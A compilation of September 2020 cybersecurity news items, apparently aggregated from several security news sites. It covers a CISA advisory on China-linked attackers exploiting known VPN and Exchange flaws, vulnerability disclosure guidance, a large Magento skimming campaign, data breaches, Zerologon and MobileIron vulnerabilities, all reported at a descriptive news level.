“A broad interpretation of the CFAA risks undoing many of these positive advancements. Voatz’s actions threatening good-faith security research are indicative of what may come should the Court decide that a breach of contractual terms constitutes a criminal CFAA violation. We cannot afford to lose the benefits of security research on our digital and physical safety, and our democracy as a whole. Thus, we urge the Court to adopt a narrow interpretation of the CFAA in support of the petitioner,” the letter reads.
China-linked hackers target government agencies by exploiting flaws in Citrix, Pulse, and F5 systems, and MS Exchange
15.9.20 BigBrothers Securityaffairs
CISA published an advisory on China-linked groups targeting government agencies by exploiting flaws in Microsoft Exchange, Citrix, Pulse, and F5 systems.
CISA published a security advisory warning of a wave of attacks carried out by China-linked APT groups affiliated with China’s Ministry of State Security.
Chinese state-sponsored hackers have probed US government networks looking for vulnerable networking devices that could be compromised with exploits for recently disclosed vulnerabilities.
“The Cybersecurity and Infrastructure Security Agency (CISA) has consistently observed Chinese Ministry of State Security (MSS)-affiliated cyber threat actors using publicly available information sources and common, well-known tactics, techniques, and procedures (TTPs) to target U.S. Government agencies.” reads the security advisory. “CISA has observed these—and other threat actors with varying degrees of skill—routinely using open-source information to plan and execute cyber operations.”
The list of vulnerabilities targeted by the Chinese hackers are:
CVE-2020-5902: F5 Big-IP Vulnerability – CISA has conducted incident response engagements at Federal Government and commercial entities where the threat actors exploited CVE-2020-5902. This is a vulnerability in F5’s Big-IP Traffic Management User Interface that allows cyber threat actors to execute arbitrary system commands, create or delete files, disable services, and/or execute Java code.[7]
CVE-2019-19781: Citrix Virtual Private Network (VPN) Appliances – CISA has observed the threat actors attempting to discover vulnerable Citrix VPN Appliances. CVE-2019-19781 enabled the actors to execute directory traversal attacks.[8]
CVE-2019-11510: Pulse Secure VPN Servers – CISA has conducted multiple incident response engagements at Federal Government and commercial entities where the threat actors exploited CVE-2019-11510—an arbitrary file reading vulnerability affecting Pulse Secure VPN appliances—to gain access to victim networks. Although Pulse Secure released patches for CVE-2019-11510 in April 2019, CISA observed incidents where compromised Active Directory credentials were used months after the victim organization patched their VPN appliance.[9]
CVE-2020-0688: Microsoft Exchange Server – CISA has observed the actors exploiting CVE-2020-0688 for remote code execution to enable email collection of targeted networks.
CISA also warned that the threat actors are exploiting the Microsoft Exchange CVE-2020-0688 RCE vulnerability to access emails from the exchange servers found in Federal Government environments.
According to the advisory, some attacks have been successful and allowed the Chinese hackers to penetrate federal networks.
“According to a recent U.S. Department of Justice indictment, MSS-affiliated actors have targeted various industries across the United States and other countries—including high-tech manufacturing; medical device, civil, and industrial engineering; business, educational, and gaming software; solar energy; pharmaceuticals; and defense—in a campaign that lasted over ten years.[1] continues the advisory. These hackers acted for both their own personal gain and the benefit of the Chinese MSS.[2]”
Once gained a foothold in the target network, Chinese hackers make lateral movements using a variety of tools such as
Cobalt Strike: Cobalt Strike is a legitimate adversary simulation platform intended to be used by security professionals to assess a network’s security. Threat actors are using cracked versions as part of their attacks to enable backdoor access to compromised systems and deploy additional tools on the network.
China Chopper Web Shell: This tool allows threat actors to install a PHP, ASP, ASPX, JSP, and CFM webshells (backdoor) on publicly exposed web servers. Once the China Chopper Web Shell is installed, the attackers gain full access to a remote server through the exposed web site.
Mimikatz: Mimikatz is a post-exploitation tool that allows attackers to dump Windows credentials stored in a computer’s memory. This tool is commonly used by threat actors, including ransomware operations, utilize to gain access to administrator credentials, and therefore, compromise Windows domain controllers.
CISA recommends that private companies and government agencies adopt necessary countermeasures and patch the devices in their infrastructure:
“CISA and the FBI also recommend that organizations routinely audit their configuration and patch management programs to ensure they can track and mitigate emerging threats. Implementing a rigorous configuration and patch management program will hamper sophisticated cyber threat actors’ operations and protect organizations’ resources and information systems,” states the advisory.
Below the list of patches that could be installed to prevent Chinese hackers and other threat actors from exploiting them:
VULNERABILITY PATCH INFORMATION
CVE-2020-5902 F5 Security Advisory: K52145254: TMUI RCE vulnerability CVE-2020-5902
CVE-2019-19781 Citrix blog post: firmware updates for Citrix ADC and Citrix Gateway versions 11.1 and 12.0Citrix blog post: security updates for Citrix SD-WAN WANOP release 10.2.6 and 11.0.3Citrix blog post: firmware updates for Citrix ADC and Citrix Gateway versions 12.1 and 13.0Citrix blog post: firmware updates for Citrix ADC and Citrix Gateway version 10.5
CVE-2019-11510 Pulse Secure Out-of-Cycle Advisory: Multiple vulnerabilities resolved in Pulse Connect Secure / Pulse Policy Secure 9.0RX
CVE-2020-0688 Microsoft Security Advisory: CVE-2020-0688: Microsoft Exchange Validation Key Remote Code Execution Vulnerability
UK NCSC releases the Vulnerability Disclosure Toolkit
15.9.20 BigBrothers Securityaffairs
The British National Cyber Security Centre (NCSC) released a guideline, dubbed The Vulnerability Disclosure Toolkit, for the implementation of a vulnerability disclosure process.
The UK National Cyber Security Centre (NCSC) has released a guideline, dubbed The Vulnerability Disclosure Toolkit, on how to implement a vulnerability disclosure process.
The guidelines highlight the importance for any organization to encourage responsible bug reporting through specifically-defined processes.
A vulnerability disclosure process could help organizations in rapidly address vulnerabilities reported by experts and bug hunters to reduce the risk of compromise.
“The international standard for vulnerability disclosure (ISO/IEC 29147:2018) defines the techniques and policies that can be used to receive vulnerability reports and publish remediation information. The NCSC designed this toolkit for organisations that currently don’t have a disclosure process but are looking to create one.” reads the guideline.
Receiving vulnerability reports reduces the risk that flaws are discovered by adversaries and exploited in attacks in the wild, and improve the security of the products or services of the organization.
“Having a clearly signposted reporting process demonstrates that your organisation takes security seriously. By providing a clear process, organisations can receive the information directly so the vulnerability can be addressed, and the risk of compromise reduced.” states the document. “This process also reduces the reputational damage of public disclosure by providing a way to report, and a defined policy of how the organisation will respond”
The guideline is organized into three main sections, Communication, Policy, and Security.txt. The process for communicating a vulnerability must be clear and well defined, it could be useful to set up a specific path for disclosing the issues (email address or secure web form).
The use of security.txt standard could help to create an easy-to-find section of websites where it is possible to find the contacts and the policy.
The file contains two key fields, “CONTACT”, which includes references to report the flaw (i.e. email or secure web form) and POLICY, a link to the vulnerability disclosure policy of the organization.
The NCSC provided recommendations on how to respond to vulnerability disclosure, for example, it suggests to never ignore any reports and suggest companies to avoid forcing the finder to sign a non-disclosure agreement “as the individual is simply looking to ensure the vulnerability is fixed.”
Another crucial aspect of the Vulnerability Disclosure Toolkit is the policy, it must be clear and have to allow organizations to define expectation from vulnerability reports and their response. It is essential to enable the organization and the finder (the expert who reports the flaw) to confidently work within an agreed framework.
The release of “The Vulnerability Disclosure Toolkit” is just a part of the efforts of the UK Government in the definition of national legislative frameworks.
“Equally, going forward this requirement will be embedded into legislative frameworks. The UK government is currently developing legislation that will require manufacturers of smart devices to provide a public point
of contact as part of a vulnerability disclosure policy. This is also a requirement for other international efforts on smart device security including the standard EN 303 645″ concludes the guide.
Chinese Hackers Using Publicly Available Resources in Attacks on U.S. Government
15.9.20 BigBrothers Securityweek
Threat actors affiliated with the Chinese Ministry of State Security (MSS) continue to target U.S. government agencies, the Cybersecurity and Infrastructure Security Agency (CISA) says in a new alert.
Published with contribution from the FBI, the alert presents some of the tactics, techniques, and procedures (TTPs) that the Chinese state-sponsored hackers are employing in attacks on the U.S., such as the heavy use of publicly available tools to hinder attribution.
CISA’s alert arrives a couple of months after the U.S. indicted two Chinese hackers for the targeting of organizations in the defense, high-tech manufacturing, engineering, software (business, educational, and gaming), solar energy, and pharmaceuticals sectors for more than ten years.
According to CISA, threat actors affiliated with the Chinese MSS use open-source information in the planning stage of their operations, and engage target networks leveraging readily available exploits and toolkits.
Over the past 12 months, CISA says, the hackers were observed leveraging the Common Vulnerabilities and Exposure (CVE) database, the National Vulnerabilities Database (NVD), Shodan, and other information sources to identify vulnerable targets, understand specific security issues, and discover exploitable systems.
“While using these data sources, CISA analysts have observed a correlation between the public release of a vulnerability and targeted scanning of systems identified as being vulnerable. This correlation suggests that cyber threat actors also rely on Shodan, the CVE database, the NVD, and other open-source information to identify targets of opportunity and plan cyber operations,” CISA reveals.
The adversaries are continuously targeting, scanning, and probing for significant vulnerabilities and they often use the same security flaws to compromise multiple organizations in different industries, mainly due to the lack of quick mitigation of known issues.
Some of the most recent security bugs targeted by Chinese hackers are CVE-2020-5902 (vulnerability in F5 Big-IP), CVE-2019-19781 (bug in Citrix VPN appliances), CVE-2019-11510 (arbitrary file read issue in Pulse Secure VPN servers), and CVE-2020-0688 (remote code execution on Microsoft Exchange Server).
The threat actors, CISA also says, have the ability to “build and maintain relatively low-complexity capabilities” in support of attacks on federal government networks. They also employ commercial and open-source tools for these operations, including the Cobalt Strike implant, the China Chopper web shell, and the open-source credential harvesting tool Mimikatz.
CISA also notes that the adversaries continue to use low-complexity attack vectors, such as spear-phishing emails, misconfigurations, and the lack of a patch management program, to abuse common vulnerabilities.
The agency also reveals that it has observed beaconing activity on government networks compromised by Chinese actors, brute-force attacks leveraging credentials available on the Internet, suspicious network scanning activity for ports on target networks, and the targeting of CVE-2020-0688 “to collect emails from the exchange servers found in Federal Government environments.”
External proxy tools or hop points, such as commercial infrastructure as a service (IaaS) or software as a service (SaaS) products – such as the Tor browser – are also employed by the Chinese hackers. In one instance, CISA observed a network proxy tool targeting 221 unique government agency IP addresses.
“CISA asserts with high confidence that sophisticated cyber threat actors will continue to use open-source resources and tools to target networks with a low security posture. When sophisticated cyber threat actors conduct operations against soft targets, it can negatively impact critical infrastructure, federal, and state, local, tribal, territorial government networks, possibly resulting in loss of critical data or personally identifiable information,” CISA notes.
Thus, entities at risk are advised to apply patches for known vulnerabilities as soon as possible, as well as to routinely conduct security audits of their configurations and patch management process, to make sure they are not exposed and that threats can be easily mitigated.
Europe Tests Gateway for Tracing Apps to Work Across Borders
15.9.20 Privacy Securityweek
Six European Union countries and the bloc’s executive Commission have begun testing a virtual “gateway” to ensure national coronavirus tracing apps can work across borders.
The trial starting Monday will allow national computer systems that run tracing apps in the Czech Republic, Denmark, Germany, Ireland, Italy and Latvia to communicate with each other via a central hub.
If the tests succeed, travelers from each of the six countries will be able to use their own apps while abroad in the other five to ensure they’re notified if they have been in close contact to another user who tests positive.
Tracing apps were touted as a potentially game-changing tool to reduce the spread of COVID-19, but most have been beset with privacy concerns, technical problems or users’ apathy.
Among the most popular apps is the one developed in Germany, which has been downloaded 18 million times in a country of 83 million. So far an estimated 3,700 people in Germany have confirmed in the app that they tested positive, alerting other users they were in close contact with over the previous fortnight that they might have been exposed.
Getting apps to work across borders has posed a headache because of differing national data protection rules and tracing systems in place. But officials say that the large number of people traveling across the EU for work and leisure makes communication across national apps essential.
“Travel and personal exchange are the core of the European project and the single market,” Thierry Breton, the EU Commissioner for the single market, said in a statement. “The gateway will facilitate this in these times of pandemic and will save lives.”
Operators hope the gateway, consisting of a server located in Luxembourg, will be fully functional next month.
Other countries that use the same decentralized system for their apps — designed to ensure maximum user privacy — will be able to join later. France, which has opted for a system where data is stored centrally, will likely not become part of the network.
Oracle Announces Availability of Cloud Guard, Maximum Security Zones
15.9.20 Security Securityweek
Oracle on Monday announced the general availability of its Cloud Guard and Maximum Security Zones cloud security tools.
Cloud Guard and Maximum Security Zones were some of the new security services univeled by Oracle in September 2019. Offered to Oracle Cloud customers at no extra cost, they help automate threat response and reduce risk.
Oracle Cloud Guard, now available in all commercial regions, is designed to continuously monitor activities and configurations in an effort to identify and address potential threats. The tool directly integrates with Oracle Cloud Infrastructure Services and it relies on three components: targets, which define which resources should be examined; detectors, which identify issues and alert users; and responders, which automatically take action when a problem is detected (e.g. suspend users, stop instances).
Oracle Maximum Security Zones is designed to help organizations deploy cloud workloads securely and prevent misconfiguration errors by enforcing security best practices. According to Oracle, the service “extends IaaS access management to restrict insecure actions or configurations using a new policy definition that applies to designated cloud compartments.”
Maximum Security Zones includes policies for infrastructure services such as Networking, Object Storage, File Storage, Encryption and DBaaS.
One of the companies that has been using Oracle Cloud Guard is consulting giant Accenture.
“Accelerating the path to value is our key focus area, and Oracle technology and Oracle Cloud is a key factor to deliver on that. We were immediately impressed with Oracle Cloud Guard – the set-up, ease of use, and immediate results about potential misconfigurations,” said Chris Pasternak, managing director at Accenture. “We appreciate the fact that this capability is available at no cost above the Oracle Cloud Infrastructure investment. It further solidifies the conversations I have with my clients about how Oracle builds Oracle Cloud with security in mind first; Oracle Cloud Guard is a great example of how Oracle continues that heritage.”
Natural ingredients maker Darling Ingredients has also tested Cloud Guard, as well as Maximum Security Zones.
“We recently turned on Oracle Cloud Guard, and we've been looking at Oracle Maximum Security Zones to see how we're doing as we deploy the Oracle E-Business Suite production instance into Oracle Cloud Infrastructure,” said Tom Morgan, threat intelligence lead, Cyber Security Group, Darling Ingredients. “What I like about Oracle Cloud Guard is the fact that it is continuously running and available to a wider group of people, which provides a continuous improvement process in our security posture. It's also included with Oracle Cloud Infrastructure, which is a really good value.”
CISA: Chinese Hackers Exploiting Unpatched Devices to Target U.S. Agencies
15.9.20 BigBrothers Thehackernews
The US Cybersecurity and Infrastructure Security Agency (CISA) issued a new advisory on Monday about a wave of cyberattacks carried by Chinese nation-state actors targeting US government agencies and private entities.
"CISA has observed Chinese [Ministry of State Security]-affiliated cyber threat actors operating from the People's Republic of China using commercially available information sources and open-source exploitation tools to target US Government agency networks," the cybersecurity agency said.
Over the past 12 months, the victims were identified through sources such as Shodan, the Common Vulnerabilities and Exposure (CVE) database, and the National Vulnerabilities Database (NVD), exploiting the public release of a vulnerability to pick vulnerable targets and further their motives.
By compromising legitimate websites and leveraging spear-phishing emails with malicious links pointing to attacker-owned sites in order to gain initial access, the Chinese threat actors have deployed open-source tools such as Cobalt Strike, China Chopper Web Shell, and Mimikatz credential stealer to extract sensitive information from infected systems.
That's not all. Taking advantage of the fact that organizations aren't quickly mitigating known software vulnerabilities, the state-sponsored attackers are "targeting, scanning, and probing" US government networks for unpatched flaws in F5 Networks Big-IP Traffic Management User Interface (CVE-2020-5902), Citrix VPN (CVE-2019-19781), Pulse Secure VPN (CVE-2019-11510), and Microsoft Exchange Servers (CVE-2020-0688) to compromise targets.
"Cyber threat actors also continue to identify large repositories of credentials that are available on the internet to enable brute-force attacks," the agency said. "While this sort of activity is not a direct result of the exploitation of emergent vulnerabilities, it demonstrates that cyber threat actors can effectively use available open-source information to accomplish their goals."
This is not the first time Chinese actors have worked on behalf of China's MSS to infiltrate various industries across the US and other countries.
In July, the US Department of Justice (DoJ) charged two Chinese nationals for their alleged involvement in a decade-long hacking spree spanning high tech manufacturing, industrial engineering, defense, educational, gaming software, and pharmaceutical sectors with an aim to steal trade secrets and confidential business information.
But it's not just China. Earlier this year, Israeli security firm ClearSky uncovered a cyberespionage campaign dubbed "Fox Kitten" that targeted government, aviation, oil and gas, and security companies by exploiting unpatched VPN vulnerabilities to penetrate and steal information from target companies, prompting CISA to issue multiple security alerts urging businesses to secure their VPN environments.
Stating that sophisticated cyber threat actors will continue to use open-source resources and tools to single out networks with low-security posture, CISA has recommended organizations to patch routinely exploited vulnerabilities, and "audit their configuration and patch management programs to ensure they can track and mitigate emerging threats.
Report: 97% of Cybersecurity Companies Have Leaked Data on the Dark Web
15.9.20 CyberCrime Thehackernews
In a new report into the global cybersecurity industry's exposure on the Dark Web this year, global application security company, ImmuniWeb, uncovered that 97% of leading cybersecurity companies have data leaks or other security incidents exposed on the Dark Web, while on average, there are over 4,000 stolen credentials and other sensitive data exposed per cybersecurity company.
Even the cybersecurity industry itself is not immune to these problems, as demonstrated in ImmuniWeb's research.
Key findings that the research found relating to the leading global cybersecurity companies' exposure on the Dark Web included:
97% of companies have data leaks and other security incidents exposed on the Dark Web.
631,512 verified security incidents were found with over 25% (or 160,529) of those classed as a high or critical risk level+ containing highly sensitive information such as plaintext credentials or PII, including financial or similar data. Hence, on average, there are 1,586 stolen credentials and other sensitive data exposed per cybersecurity company. Over 1 million unverified incidents (1,027,395) were also discovered during ImmuniWeb's research, and only 159,462 were estimated as low risk.
29% of stolen passwords are weak, employees from 162 companies reuse their passwords - the research revealed that 29% of stolen passwords are weak, with less than eight characters or without uppercase letters, numbers, or other special characters and that employees from 162 companies (around 40) reuse identical passwords on different breached This boosts the risk of password re-use attacks by cybercriminals.
Professional emails were used on porn and adult dating sites - third-party breaches represented a considerable number of the incidents, as ImmuniWeb's research found 5,121 credentials that had been stolen from hacked porn or adult dating websites.
63% of websites of the cybersecurity companies do not comply with PCI DSS requirements - which means that they use vulnerable or outdated software (including JS libraries and frameworks) or have no Web Application Firewall (WAF) in blocking mode.
48% of websites of the cybersecurity companies do not comply with GDPR requirements – because of vulnerable software, the absence of a conspicuously visible privacy policy, or a missing cookie disclaimer when cookies contain PII or traceable identifiers.
91 companies had exploitable website security vulnerabilities, 26% of which are still unpatched – this finding came from ImmuniWeb referring to openly available data on the Open Bug Bounty project.
The research was run using ImmuniWeb's free online Domain Security Test, which combines proprietary OSINT technology enhanced with Machine Learning, to discover and classify Dark Web exposure. 398 leading cybersecurity companies headquartered in 26 countries, mostly the US and Europe, were tested..jpg)
Cybersecurity companies in the US suffered the highest and critical risk incidents, followed by the UK and Canada, then Ireland, Japan, Germany, Israel, the Czech Republic, Russia, and Slovakia.
Of the 398 cybersecurity companies tested, only those in Switzerland, Portugal, and Italy did not suffer any high or critical risk incidents, while those in Belgium, Portugal, and France had the lowest number of verified incidents.
Ilia Kolochenko, CEO & Founder of ImmuniWeb, commented on the research:
"Today, cybercriminals endeavor to maximize their profits and minimize their risks of being apprehended by targeting trusted third parties instead of going after the ultimate victims. For instance, large financial institutions commonly have formidable technical, forensic, and legal resources to timely detect, investigate, and vigorously prosecute most of the intrusions, often successfully.
"Contrariwise, their third parties, ranging from law firms to IT companies, usually lack internal expertise and budget required to react quickly to the growing spectrum of targeted attacks and APTs. Eventually, they become low-hanging fruit for pragmatic attackers who also enjoy virtual impunity. In 2020, one need not spend on costly 0days but rather find several unprotected third parties with privileged access to the 'Crown Jewels' and swiftly crack the weakest link."
"Holistic visibility and inventory of your data, IT and digital assets is essential for any cybersecurity and compliance program Today. Modern technologies, such as Machine Learning and AI, can significantly simplify and accelerate a considerable number of laborious tasks spanning from anomaly detection to false positive reduction. This picture is, however, to be complemented with a continuous monitoring of Deep and Dark Web, and countless resources in the Surface Web, including public code repositories and paste websites. You cannot protect your organization in isolation from the surrounding landscape that will likely become even more intricate in the near future.
Feds Warn Nation-State Hackers are Actively Exploiting Unpatched Microsoft Exchange, F5, VPN Bugs
15.9.20 Exploit Threatpost
Monday’s CISA advisory is a staunch reminder for federal government and private sector entities to apply patches for flaws in F5 BIG-IP devices, Citrix VPNs, Pulse Secure VPNs and Microsoft Exchange servers.
The U.S. government is warning that Chinese threat actors have successfully compromised several government and private sector entities in recent months, by exploiting vulnerabilities in F5 BIG-IP devices, Citrix and Pulse Secure VPNs and Microsoft Exchange servers.
Patches are currently available for all these flaws – and in some cases, have been available for over a year – however, the targeted organizations had not yet updated their systems, leaving them vulnerable to compromise, the U.S. Cybersecurity and Infrastructure Security Agency (CISA) said in a Monday advisory. CISA claims the attacks were launched by threat actors affiliated with the Chinese Ministry of State Security.
Threatpost Webinar Promo Bug Bounty
Click to Register
“CISA and the FBI also recommend that organizations routinely audit their configuration and patch management programs to ensure they can track and mitigate emerging threats,” according to a Monday CISA advisory. “Implementing a rigorous configuration and patch management program will hamper sophisticated cyber threat actors’ operations and protect organizations’ resources and information systems.”
No further details on the specific hacked entities were made public. The threat actors have been spotted successfully exploiting two common vulnerabilities – allowing them to compromise federal government and commercial entities, according to CISA.
The first is a vulnerability (CVE-2020-5902) in F5’s Big-IP Traffic Management User Interface, which allows cyber threat actors to execute arbitrary system commands, create or delete files, disable services, and/or execute Java code. As of July, about 8,000 users of F5 Networks’ BIG-IP family of networking devices were still vulnerable to the critical flaw.
Feds also observed the attackers exploiting an arbitrary file reading vulnerability affecting Pulse Secure VPN appliances (CVE-2019-11510). This flaw – speculated to be the cause of the Travelex breach earlier this year – allows bad actors to gain access to victim networks.
“Although Pulse Secure released patches for CVE-2019-11510 in April 2019, CISA observed incidents where compromised Active Directory credentials were used months after the victim organization patched their VPN appliance,” according to the advisory.
Threat actors were also observed hunting for Citrix VPN Appliances vulnerable to CVE-2019-19781, which is a flaw that enables attackers to execute directory traversal attacks. And, they have also been observed attempting to exploit a Microsoft Exchange server remote code execution flaw (CVE-2020-0688) that allows attackers to collect emails of targeted networks.
As part of its advisory, CISA also identified common TTPs utilized by the threat actors. For instance, threat actors have been spotted using the Cobalt Strike commercial penetration testing tool to target commercial and federal government networks; they have also seen the actors successfully deploying the open-source China Chopper tool against organization networks and using open-source tool Mimikatz.
The initial access vector for these cyberattacks vary. CISA said it has observed threat actors utilize malicious links in spearphishing emails, as well as exploit public facing applications. In one case, CISA observed the threat actors scanning a federal government agency for vulnerable web servers, as well as scanning for known vulnerabilities in network appliances (CVE-2019-11510). CISA also observed threat actors scanning and performing reconnaissance of federal government internet-facing systems shortly after the disclosure of “significant CVEs.”
CISA said, maintaining a rigorous patching cycle continues to be the best defense against these attacks.
“If critical vulnerabilities remain unpatched, cyber threat actors can carry out attacks without the need to develop custom malware and exploits or use previously unknown vulnerabilities to target a network,” according to the advisory.
Terence Jackson, CISO at Thycotic, echoed this recommendation, saying the advisory sheds light on the fact that organizations need to keep up with patch management. In fact, he said, according to a recent Check Point report, 80 percent of observed ransomware attacks in the first half of 2020 used vulnerabilities reported and registered in 2017 and earlier – and more than 20 percent of the attacks used vulnerabilities that are at least seven years old.
“Patch management is one of the fundamentals of security, however, it is difficult and we are still receiving a failing grade. Patch management, enforcing MFA and least privilege are key to preventing cyber-attacks in both the public and private sectors,” he told Threatpost.
Staples discloses data breach exposing customer order data
15.9.20 Incindent Securityaffairs
Giant office retail company Staples disclosed a data breach, threat actors accessed some of its customers’ order data.
Staples, the office retail giant, disclosed a data breach, it notified its customers that their order data have been accessed by threat actors without authorization.
The office retail giant sent out a data breach notification letter to the impacted customers, the incident took place around September 2.
The popular security expert Troy Hunt, who runs the data breach notification service HaveIBeenPwned published on Twitter the incident notice sent out by the company to its customers.
According to the notification, no sensitive data was exposed and an unauthorized party only accessed a limited amount of order data for customers of Staples.com.
Staples revealed that exposed order data includes customers’ names, addresses, email addresses, phone numbers, last four credit card digits, cost of the products, delivery and product ordered.
The data accessed by the hackers did not include account credentials and full payment card data.
Exposed data could be abused by threat actors to carry out malicious activities, including identity theft and phone call scams.
Customers that received the data breach notification could contact the company by phone for any questions or concerns.
Thousands of Magento stores hacked in a few days in largest-ever skimming campaign
15.9.20 CyberCrime Securityaffairs
Thousands of Magento online stores have been hacked over the past few days as part of the largest ever skimming campaign.
Security experts from cybersecurity firm Sansec reported that nearly 2,000 Magento online stores have been hacked over the past few days as part of the largest ever Magecart-style campaign. Most of the hacked sites were running Magento 1 version, but in some cases, the compromised stores were running Magento 2. Sansec researchers confirmed that this is the largest automated campaign they have observed to date since 2015
Experts reported that threat actors compromised over 1,000 stores on Saturday, other 600 on Sunday, and over 200 on Monday.
“Over the weekend, almost two thousand Magento 1 stores across the world have been hacked in the largest automated campaign to date. It was a typical Magecart attack: injected malicious code would intercept the payment information of unsuspected store customers.” read the analysis published by the researchers. “Inspected stores were found running Magento version 1, which was announced End-Of-Life last June.”
The previous record was 962 compromised Magento stores in a single day that occurred in July 2019.
In the recent attacks, threat actors planted a software skimmer on the hacked websites that were designed to steal payment data entered by users on the checkout page. Then the attackers were exfiltrating it to a server hosted in Russia.
Sansec researchers speculate that tens of thousands of customers of the online stores had their personal and financial information stolen over the weekend.
Experts believe the crooks might be using a new exploit code for the popular CMS that was offered a few weeks ago on a hacking forum for $5,000 by a Russian seller that goes online with the moniker ‘z3r0day.’ z3r0day declared that he was selling only 10 copies of its exploit.

The exploit works on online powering the Magento 1 version that still running on 95,000 websites.
“According to live Sansec data, some 95 thousand Magento 1 stores are still operating as of today.” concludes the analysis.
“Official PCI requirements are to use a malware & vulnerability scanner on the server, such as Sansec’s eComscan. Sansec also recommends to subscribe to alternative Magento 1 patch support, such as provided by Mage One.”
Hundreds of Magento Stores Hacked Daily in Major Skimming Campaign
15.9.20 CyberCrime Securityweek
Thousands of Magento-powered online stores have been hacked over the past few days as part of a skimming campaign that has been described as the “largest ever.”
The attack is being monitored by Sansec, a Netherlands-based cybersecurity company that specializes in solutions designed to counter digital skimming. Sansec on Monday reported seeing nearly 2,000 Magento stores that have been compromised as part of this campaign since Friday — over 1,000 stores were hacked on Saturday, more than 600 on Sunday, and over 200 so far on Monday.
A majority of the impacted sites were powered by Magento 1, but some were running Magento 2.
Sansec says this is the largest automated campaign it has seen to date since 2015, when it started monitoring the threat landscape.
“The previous record was 962 hacked stores in a single day in July last year,” the company explained in a blog post. “The massive scope of this weekend’s incident illustrates increased sophistication and profitability of web skimming. Criminals have been increasingly automating their hacking operations to run web skimming schemes on as many stores as possible.”
As part of this campaign, which involves what researchers have described as a typical Magecart-style attack, the hackers have been planting a payment card skimmer on targeted websites. The malware is designed to steal information entered by users on the checkout page of a compromised store, exfiltrating it to a server hosted in Russia.
Sansec believes tens of thousands of people likely had their personal and financial information stolen from the impacted websites over the weekend.
While the attack is still being investigated, the cybersecurity firm believes the cybercriminals might be using a new Magento exploit that was offered a few weeks ago on a hacking forum for $5,000. The seller, a Russian speaker, claimed the exploit allowed remote code execution and said he was only selling 10 copies.
The exploit allegedly targeted Magento 1 websites. Magento 1 has reached end of life and Adobe is no longer releasing patches for it, but there are still an estimated 95,000 websites powered by this version, Sansec said.
Popular Marketing Tool exposes data of users of dating sites
14.9.20 Incindent Securityaffairs
Personal details of hundreds of users of dating sites were exposed online earlier this month.
An Elasticsearch server containing personal details of hundreds of thousands of dating site users were exposed online without authentication.
The unsecured database was discovered by security researchers from vpnMentor at the end of August.
“vpnMentor’s research team recently received a report from an anonymous ethical hacker about a massive data leak exposing users of over 70 adult dating and e-commerce websites from around the world.” reads the post published by vpnMentor.
“The various websites were all using the same marketing software built by email marketing company Mailfire — who was responsible for the leak.”
The experts discovered that the database was containing copies of push notifications that tens of online sites were sending to their users via Mailfire’s push notification service.
The archive contains 882.1 GB of log files that were being updated in real-time while the notifications were sent out to the users of more than 70 dating sites. The database also contained data from some e-commerce websites, the leak affected individuals from over 100 countries.
At the beginning of the investigation, the server’s database was containing over 370 million records for 66 million individual notifications sent in just 96 hours.
Data exposed in the notifications includes:
Full names
Age and date of birth
Gender
Email addresses
Locations of senders
IP addresses
Profile pictures uploaded by users
Profile bio descriptions
The leak also exposed messages between users of the impacted dating sites that could include embarrassing relationships or sexual interests.

Some of the notifications included in the archive contained links to the user’s profile that also contained authentication keys. An attacker could use these URLs to access a user’s profile on the dating site without the knowledge of the password.
Leaked data could expose users to several malicious activities, including scams, identity theft, blackmail and extortion, and of course attack takeover.
Below the timeline of the discovery:
Data leak discovered: 31st August 2020
Vendors contacted: 3rd September 2020
Response received from Mailfire: 3rd September 2020
Server secured: 3rd September 2020
Client companies informed: 4th September 2020
Zerologon attack lets hackers to completely compromise a Windows domain
14.9.20 Attack Securityaffairs
Zerologon attack allows threat actors to take over enterprise networks by exploiting the CVE-2020-1472 patched in the August 2020 Patch Tuesday.
Administrators of enterprise Windows Servers have to install the August 2020 Patch Tuesday as soon as possible to protect their systems from Zerologon attack that exploits the CVE-2020-1472.
The CVE-2020-1472 flaw is an elevation of privilege that resides in the Netlogon. The Netlogon service is an Authentication Mechanism used in the Windows Client Authentication Architecture which verifies logon requests, and it registers, authenticates, and locates Domain Controllers.
“An elevation of privilege vulnerability exists when an attacker establishes a vulnerable Netlogon secure channel connection to a domain controller, using the Netlogon Remote Protocol (MS-NRPC). An attacker who successfully exploited the vulnerability could run a specially crafted application on a device on the network.” reads the advisory published by Microsoft.
“To exploit the vulnerability, an unauthenticated attacker would be required to use MS-NRPC to connect to a domain controller to obtain domain administrator access.”
While Microsoft did not disclose technical details of the vulnerability due to the severity of the issue (CVSSv3 score: 10.0), researchers at Secura B.V. published a detailed analysis of the flaw.
“By forging an authentication token for specific Netlogon functionality, he was able to call a function to set the computer password of the Domain Controller to a known value. After that, the attacker can use this new password to take control over the domain controller and steal credentials of a domain admin.” reads the post published by Secura.
“The vulnerability stems from a flaw in a cryptographic authentication scheme used by the Netlogon Remote Protocol, which among other things can be used to update computer passwords.”
An attacker could exploit the vulnerability to impersonate any computer, including the domain controller itself, and execute remote procedure calls on their behalf.
An attacker could also exploit the flaw to disable security features in the Netlogon authentication process and change a computer’s password on the domain controller’s Active Directory.
“By simply sending a number of Netlogon messages in which various fields are filled with zeroes, an attacker can change the computer password of the domain controller that is stored in the AD. This can then be used to obtain domain admin credentials and then restore the original DC password.” concludes the research paper.
“This attack has a huge impact: it basically allows any attacker on the local network (such as a malicious insider or someone who simply plugged in a device to an on-premise network port) to completely compromise the Windows domain. The attack is completely unauthenticated”
The ZeroLogon attack could be exploited by threat actors to deliver malware and ransomware on the target network.
Source Secura
The only limitation on how to carry out a Zerologon attack is that the attacker must have access to the target network.
Secura researchers released a Python script that uses the Impacket library to test vulnerability for the Zerologon exploit, it could be used by admins to determine if their domain controller is still vulnerable.
August 2020 Patch Tuesday security updates only temporarily address the vulnerability making Netlogon security features mandatory for the Netlogon authentication process.
Microsoft plans to release a complete patch in February 2021.
Vulnerabilities Expose Thousands of MobileIron Servers to Remote Attacks
14.9.20 Attack Securityweek
Researchers have disclosed the details of several potentially serious vulnerabilities affecting MobileIron’s mobile device management (MDM) solutions, including a flaw that can be exploited by an unauthenticated attacker for remote code execution on affected servers.
The vulnerabilities were identified by researchers at security consulting firm DEVCORE and they were reported to MobileIron in early April. Patches were released on June 15 and the vendor released an advisory on July 1.
The security holes can be exploited for remote code execution (CVE-2020-15505), to read arbitrary files from a targeted system (CVE-2020-15507), and bypass authentication mechanisms remotely (CVE-2020-15506). Affected products include MobileIron Core (version 10.6 and earlier), MobileIron Sentry, MobileIron Cloud, Enterprise Connector, and Reporting Database.
